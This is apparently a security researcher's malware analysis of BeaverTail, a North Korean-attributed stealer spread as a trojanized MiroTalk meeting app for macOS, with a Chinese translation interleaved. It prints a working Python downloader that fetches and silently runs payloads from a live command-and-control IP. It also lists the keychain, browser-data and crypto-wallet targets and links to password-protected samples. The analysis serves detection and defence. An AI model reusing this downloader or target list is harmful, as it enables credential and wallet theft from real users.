A DPRK stealer, dubbed BeaverTail, targets users via a trojanized meeting app
📝 👾 想一起玩吗?
As “Sharing is Caring” I’ve uploaded samples of the malware(s) discussed in this blog post:
作为“分享就是关怀”,我上传了这篇博文中讨论的恶意软件示例:
▪️ InvisibleFerret ▪️ 隐形雪貂
The password for both is: infect3d
两者的密码都是:infect3d
…不过,请不要感染自己!🙈
Background 背景
New Mac malware on Monday …yay? Earlier today, malwrhunterteam tweeted the following:
周一有新的 Mac 恶意软件……耶?今天早些时候,malwrhunterteam在推特上发布了以下内容:
Interesting, FUD on VT, “MiroTalk.dmg”: 9abf6b93eafb797a3556bea1fe8a3b7311d2864d5a9a3687fce84bc1ec4a428c
有趣的,VT 上的 FUD,“MiroTalk.dmg”:9abf6b93eafb797a3556bea1fe8a3b7311d2864d5a9a3687fce84bc1ec4a428c
Payload / next stages are coming from 95.164.17[.]24:1224 (Stark AS 44477).
有效载荷/下一阶段来自 95.164.17[.]24:1224(斯塔克 AS 44477)。
From a quick look, the next stages includes stealing from browsers, keylogging, installing AnyDesk,… pic.twitter.com/YRIMLPl5r8
快速浏览一下,接下来的阶段包括从浏览器窃取、键盘记录、安装AnyDesk,…pic.twitter.com/YRIMLPl5r8— MalwareHunterTeam (@malwrhunterteam) July 15, 2024
— MalwareHunterTeam (@malwrhunterteam) July 15, 2024
As the disk image, (MiroTalk.dmg), is currently undetected by any of the AV engines on VirusTotal, I decided to dig into this sample.
由于 VirusTotal 上的任何 AV 引擎目前都未检测到磁盘映像 ( MiroTalk.dmg ),因此我决定深入研究此示例。

VirusTotal 上的任何 AV 引擎当前都未检测到恶意磁盘映像
In this blog post we’ll start with the disk image and then walk through a fairly comprehensive analysis of the malicious application it contains. This will reveal its capabilities as well as provide attributions to North Korean (DPRK) hackers …and in fact tie it an (older?) JavaScript variant. We’ll also show how our free open-source tools, such as BlockBlock and LuLu can help thwart this threat, even with no a priori knowledge of it!
在这篇博文中,我们将从磁盘映像开始,然后对其包含的恶意应用程序进行相当全面的分析。这将揭示其能力,并归因于朝鲜(朝鲜)黑客……事实上,把它绑起来(更老?JavaScript 变体。我们还将展示我们的免费开源工具(如 BlockBlock 和 LuLu)如何帮助阻止这种威胁,即使没有先验知识!
Infection Vector? 感染媒介?
In their posting, malwrhunterteam has kind enough to provide a hash and as this file is on VirusTotal we can grab it for our own analysis purposes.
在他们的帖子中,malwrhunterteam 已经足够好心地提供了一个哈希值,并且由于此文件位于 VirusTotal 上,因此我们可以将其用于我们自己的分析目的。
First, though, were did it come from? Poking around on VirusTotal we see that the disk image was spotted in the wild (“ITW”) at https://mirotalk.net/app/MiroTalk.dmg
不过,首先,它是从哪里来的?在 VirusTotal 上四处逛逛,我们看到磁盘映像是在野外 (“ITW”) 发现的 https://mirotalk.net/app/MiroTalk.dmg

恶意磁盘映像托管在 mirotalk.net 上
This site is currently offline:
此站点目前处于离线状态:
% nslookup mirotalk.net Server: 1.1.1.1 Address: 1.1.1.1#53 ** server can't find mirotalk.net: NXDOMAIN
However, looking at Google’s cache we can see its a clone of the legitimate Miro Talk site, https://meet.no42.org.
但是,查看Google的缓存,我们可以看到它是合法的Miro Talk网站的克隆。 https://meet.no42.org
Miro Talk is a legitimate application that provides “free browser-based real-time video calls”, that allows your to “start your next video call with a single click. No download, plug-in, or login is required”
Miro Talk 是一款合法的应用程序,提供“免费的基于浏览器的实时视频通话”,让您“只需单击一下即可开始下一次视频通话。无需下载、插件或登录”
It’s common for DPRK hackers to target their victims by posing as job hunters. A recent write up, titled, “Hacking Employers and Seeking Employment: Two Job-Related Campaigns Bear Hallmarks of North Korean Threat Actors” published by Palo Alto Network’s Unit42 research group provides one such (likely DPRK) campaign. And in fact it appears the malware we’re covering today is directly related to this campaign!
朝鲜黑客通过冒充求职者来瞄准受害者是很常见的。帕洛阿尔托网络(Palo Alto Network)的Unit42研究小组最近发表的一篇题为《黑客攻击雇主和寻找就业:两个与工作相关的运动带有朝鲜威胁行为者的标志》(Hacking Employers and Seeking Employment: Two Job-Related Campaigns Bear Hallmarks of North Korean Threat Actors)的文章提供了这样一个(可能是朝鲜)运动。事实上,我们今天介绍的恶意软件似乎与此活动直接相关!
If I had to guess, the DPRK hackers likely approached their potential victims, requesting that they join a hiring meeting, by download and executing the (infected version of) Miro Talk hosted on mirotalk.net. (Yes, even the cloned site states, that you can “start your next video call with a single click. No download, … is required.” but I guess, who reads the fine print?).
如果我不得不猜测,朝鲜黑客可能会接近他们的潜在受害者,要求他们参加招聘会议,方法是下载并执行 Miro Talk 托管在 mirotalk.net .(是的,即使是克隆的网站也声明,您可以“单击一下即可开始下一次视频通话。没有下载,…是必需的“,但我想,谁会阅读细则?
Static Analysis of MiroTalk.dmg & MiroTalk.app
& MiroTalk.app 的 MiroTalk.dmg 静态分析
After downloading MiroTalk.dmg we can mount it and take a peek at its contents:
下载后, MiroTalk.dmg 我们可以安装它并查看其内容:
hdiutil attach -noverify ~/Downloads/MiroTalk.dmg /dev/disk8 GUID_partition_scheme /dev/disk8s1 Apple_HFS /Volumes/MiroTalk

恶意磁盘映像包含单个应用程序
First, we note that the application is not signed:
首先,我们注意到应用程序未签名:

应用程序未签名
…this means that macOS (Gatekeeper) will block its execution, unless the user control-clicks and selects “Open” and ignores the warning.
…这意味着 macOS(Gatekeeper)将阻止其执行,除非用户按住 Control 单击并选择“打开”并忽略警告。
The application’s executable binary, is named Jami and is a 64-bit Intel Mach-O executable:
应用程序的可执行二进制文件被命名为 Jami 64 位 Intel Mach-O 可执行文件:
% file /Volumes/MiroTalk/MiroTalk.app/Contents/MacOS/Jami /Volumes/MiroTalk/MiroTalk.app/Contents/MacOS/Jami: Mach-O 64-bit executable x86_64
It also is currently undetected on VirusTotal:
目前在 VirusTotal 上也未检测到它:

应用程序未签名
Extracting embedded symbols (via nm) and strings reveal its likely capabilities:
提取嵌入的符号(通过 nm )和字符串揭示了它可能的功能:
% nm /Volumes/MiroTalk/MiroTalk.app/Contents/MacOS/Jami | c++filt ... 0000000100007100 T MainFunc::fileUpload() 00000001000080e0 T MainFunc::pDownFinished() 0000000100007b70 T MainFunc::upLDBFinished() ... 0000000100004f10 T MainFunc::setBaseBrowserUrl() 0000000100008810 T MainFunc::clientDownFinished() 0000000100007900 T MainFunc::run() 0000000100004f00 T MainFunc::MainFunc(QObject*) % strings /Volumes/MiroTalk/MiroTalk.app/Contents/MacOS/Jami http://95.164.17.24:1224 nkbihfbeogaeaoehlefnkodbefgpgknn ejbalbakoplchlghecdalmeeeajnimhm fhbohimaelbohpjbbldcngcnapndodjp hnfanknocfeofbddgcijnmhnfnkdnaad ibnejdfjmmkpcnlpebklmnkoeoihofec bfnaelmomeimhlpmgjnjophhpkkoljpa ... C:\Users /home /Users /AppData/Local/Google/Chrome/User Data /Library/Application Support/Google/Chrome /AppData/Local/BraveSoftware/Brave-Browser/User Data /Library/Application Support/BraveSoftware/Brave-Browser /AppData/Roaming/Opera Software/Opera Stable ... /Library/Keychains/login.keychain-db /uploads Upload LDB Finshed!!! /pdown /client/99 Download Python Success! --directory /.pyp/python.exe Download Client Success!
Specifically from the symbol’s output we see methods names (fileUpload, pDownFinished, run) that reveal likely exfiltration and download & execute capabilities. (Note to demangle embedded symbols we pipe nm’s output through c++filt).
具体来说,从符号的输出中,我们可以看到方法名称( fileUpload , pDownFinished , run ),它们揭示了可能的外泄和下载和执行功能。(注意要解开嵌入的符号,我们通过管道 nm 输出 c++filt )。
And from embedded strings we see both the address of the likely command & control server, 95.164.17.24:1224 and also hints as to the type of information the malware collect for exfiltration. Specifically browser extension IDs of popular crypto-currency wallets, paths to user browsers’ data, and the macOS keychain. Other strings are related to the download and execution of additional payloads which appear to malicious python scripts.
从嵌入的字符串中,我们可以看到可能的命令和控制服务器的地址, 95.164.17.24:1224 以及恶意软件收集的信息类型。特别是流行的加密货币钱包的浏览器扩展 ID、用户浏览器数据的路径和 macOS 钥匙串。其他字符串与下载和执行其他有效负载有关,这些负载似乎是恶意 python 脚本。
Other symbols and strings reveal that the application was packaged up via the Qt/QMake framework. For example, a string in the app’s Info.plist file states: “This file was generated by Qt/QMake”.
其他符号和字符串显示该应用程序是通过 Qt/QMake 框架打包的。例如,应用程序文件中的字符串指出:“此文件由 Qt/QMake 生成” Info.plist 。
Qt/QMake用于创建跨平台应用程序。基于二进制文件中的字符串(例如“C:\Users”),尽管我们正在查看为 macOS 编译的恶意软件版本,但很容易看出这一点,恶意代码是跨平台的。
If we load the /Volumes/MiroTalk/MiroTalk.app/Contents/MacOS/Jami into a disassembler we see the embedded strings referenced in methods that are aptly named. For example the setBaseBrowserUrl method references strings relates to browser paths:
如果我们将其加载到反汇编器中, /Volumes/MiroTalk/MiroTalk.app/Contents/MacOS/Jami 我们会看到在恰当命名的方法中引用的嵌入字符串。例如, setBaseBrowserUrl 该方法引用与浏览器路径相关的字符串:
1int setBaseBrowserUrl(int arg0) {
2 ...
3 var_20 = QString::fromAscii_helper("/Library/Application Support/Google/Chrome", 0x2a);Dynamic Analysis of MiroTalk.app
动态 MiroTalk.app 分析
Let’s now run the application in a virtual machine.
现在,让我们在虚拟机中运行应用程序。
At first, nothing appears amiss:
起初,似乎没有什么不对劲:
应用程序显示(预期的?)用户界面
But a file monitor shows that Jami is rather busy, for example attempting to read the user’s keychain:
但是文件监视器显示 Jami 它相当繁忙,例如尝试读取用户的钥匙串:
# ./FileMonitor.app/Contents/MacOS/FileMonitor -pretty -filter Jami
{
"event" : "ES_EVENT_TYPE_NOTIFY_OPEN",
"file" : {
"destination" : "/Users/user/Library/Keychains/login.keychain-db",
"process" : {
"pid" : 923,
"name" : "Jami",
"path" : "/Volumes/MiroTalk/MiroTalk.app/Contents/MacOS/Jami",
"architecture" : "Intel",
...
}
}
}
Also in a debugger, it helpfully displays the files it will (if present) exfiltrate:
同样在调试器中,它有助于显示它将(如果存在)泄露的文件:
("/Users/Shared/Library/Keychains/login.keychain-db", "/Users/Shared/Library/Application Support/Google/Chrome/Local State", "/Users/Shared/Library/Application Support/BraveSoftware/Brave-Browser/Local State", "/Users/Shared/Library/Application Support/com.operasoftware.opera/Local State", "/Users/user/Library/Keychains/login.keychain-db", "/Users/user/Library/Application Support/Google/Chrome/Local State", "/Users/user/Library/Application Support/BraveSoftware/Brave-Browser/Local State", "/Users/user/Library/Application Support/com.operasoftware.opera/Local State")
It then attempts to exfiltrate these to its command & control server (95.164.17.24 on port 1224). However, this appears to fail, as noted in the debugger output:
然后,它试图将这些内容泄露到其命令和控制服务器( 95.164.17.24 在端口 1224 上)。但是,这似乎失败了,如调试器输出中所述:
Jami[923:32727] Error: QNetworkReply::TimeoutError
Also it appears that the 2nd-stage payloads, for example the one that is retrieved via the request to client/99 are failing, though the error message provides information as to the file that was originally served up (main99.py)
此外,似乎 2 nd 阶段有效负载(例如通过请求检索 client/99 的有效负载)失败,尽管错误消息提供了有关最初提供的文件的信息 ( main99.py )
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>Error: UNKNOWN: unknown error, open 'D:\server\backend server\assets\client\main99.py'</pre>
</body>
</html>
However, if we return back to the embedded strings, recall the API endpoints the malware attempts to communicate with (to both upload and download files) include uploads, pdown and /client/99. If you read the Palo Alto Networks report (and you really should!), we find the same API endpoints mentioned!
但是,如果我们返回到嵌入的字符串,请回想恶意软件尝试与之通信(上传和下载文件)的 API 端点,包括 uploads 和 pdown /client/99 。如果您阅读了 Palo Alto Networks 的报告(您真的应该阅读!),我们会发现提到了相同的 API 端点!
At that time, the PANW researchers noted the malware they dubbed BeaverTail (that was communicating with these same endpoints) was “JavaScript-based”. It seems the the DPRK hackers have now created a native-version of the malware, which is what we’re looking at today.
当时,PANW研究人员指出,他们称之为 BeaverTail 恶意软件(与这些相同的端点通信)是“基于JavaScript的”。朝鲜黑客现在似乎已经创建了该恶意软件的本地版本,这就是我们今天所看到的。
“BeaverTail”的 JavaScript 变体和我们今天看到的原生 (QT) 变体之间还有许多其他重叠和特定的相似之处。例如,两者都追求相同的 cryto 货币钱包。
Recall also that malwrhunterteam noted that the command & control server, (95.164.17.24) is a known DPRK server. If query it via VirusTotal we find information about the files it was hosting:
还记得malwrhunterteam指出,命令和控制服务器( 95.164.17.24 )是已知的朝鲜服务器。如果通过 VirusTotal 查询它,我们会找到有关它托管的文件的信息:

恶意软件的命令和控制服务器上托管的文件
Though some are not longer available, others were scanned by VirusTotal including client/5346, which turns out to be a simple cross-platform Python downloader (and executor):
虽然有些不再可用,但其他的则被 VirusTotal 扫描,包括 client/5346 ,结果证明是一个简单的跨平台 Python 下载器(和执行器):
1import base64,platform,os,subprocess,sys
2try:import requests
3except:subprocess.check_call([sys.executable, '-m', 'pip', 'install', 'requests']);import requests
4
5sType = "5346"
6gType = "root"
7ot = platform.system()
8home = os.path.expanduser("~")
9#host1 = "10.10.51.212"
10host1 = "95.164.17.24"
11host2 = f'http://{host1}:1224'
12pd = os.path.join(home, ".n2")
13ap = pd + "/pay"
14def download_payload():
15 if os.path.exists(ap):
16 try:os.remove(ap)
17 except OSError:return True
18 try:
19 if not os.path.exists(pd):os.makedirs(pd)
20 except:pass
21
22 try:
23 if ot=="Darwin":
24 # aa = requests.get(host2+"/payload1/"+sType+"/"+gType, allow_redirects=True)
25 aa = requests.get(host2+"/payload/"+sType+"/"+gType, allow_redirects=True)
26 with open(ap, 'wb') as f:f.write(aa.content)
27 else:
28 aa = requests.get(host2+"/payload/"+sType+"/"+gType, allow_redirects=True)
29 with open(ap, 'wb') as f:f.write(aa.content)
30 return True
31 except Exception as e:return False
32res=download_payload()
33if res:
34 if ot=="Windows":subprocess.Popen([sys.executable, ap], creationflags=subprocess.CREATE_NO_WINDOW | subprocess.CREATE_NEW_PROCESS_GROUP)
35 else:subprocess.Popen([sys.executable, ap])
36
37if ot=="Darwin":sys.exit(-1)
38
39ap = pd + "/bow"
40
41def download_browse():
42 if os.path.exists(ap):
43 try:os.remove(ap)
44 except OSError:return True
45 try:
46 if not os.path.exists(pd):os.makedirs(pd)
47 except:pass
48 try:
49 aa=requests.get(host2+"/brow/"+ sType +"/"+gType, allow_redirects=True)
50 with open(ap, 'wb') as f:f.write(aa.content)
51 return True
52 except Exception as e:return False
53res=download_browse()
54if res:
55 if ot=="Windows":subprocess.Popen([sys.executable, ap], creationflags=subprocess.CREATE_NO_WINDOW | subprocess.CREATE_NEW_PROCESS_GROUP)
56 else:subprocess.Popen([sys.executable, ap])Others, such as payload/5346 are appear to be fully-featured cross-platform Python backdoor dubbed by the PANW researchers as InvisibleFerret. This again ties the malware looking at today to their previous analysis as they noted the (JavaScript variant of) BeaverTail “retrieves additional malware as its second-stage payload. This payload is a cross-platform backdoor we have named InvisibleFerret.”
其他的,例如 payload/5346 似乎是功能齐全的跨平台 Python 后门, PANW 研究人员将其 InvisibleFerret 称为 .这再次将今天看到的恶意软件与他们之前的分析联系起来,因为他们指出(JavaScript变体) BeaverTail “检索其他恶意软件作为其第二阶段有效载荷。这个有效载荷是一个跨平台的后门,我们将其命名为 InvisibleFerret。
Detection 检波
The North Korean hackers are a wily bunch and are quite adept at hacking macOS targets, even though their technique often rely on social engineering (and thus from a technical point of view are rather unimpressive).
朝鲜黑客是一群狡猾的人,非常擅长入侵macOS目标,尽管他们的技术通常依赖于社会工程学(因此从技术角度来看并不令人印象深刻)。
Let’s end by looking at how Objective-See’s tools can help thwart this latest DPRK malware. First, if you’re running BlockBlock in “Notarization Mode” it will block the execution of any non notarized item from the Internet, even if the user side-stepped macOS’s alert (via the control-click/open):
最后,让我们看看Objective-See的工具如何帮助阻止这种最新的朝鲜恶意软件。首先,如果您在“公证模式”下运行 BlockBlock,它将阻止从 Internet 执行任何未经公证的项目,即使用户绕过了 macOS 的警报(通过 control 单击/打开):

BlockBlock 将阻止恶意软件,因为它未经公证
And of course LuLu will alert you when BeaverTail attempts to connect to its command & control server to exfiltrate the collected data and/or download additional payloads:
当然,当尝试连接到其命令和控制服务器以泄露收集的数据和/或下载其他有效载荷时 BeaverTail ,LuLu会提醒您:
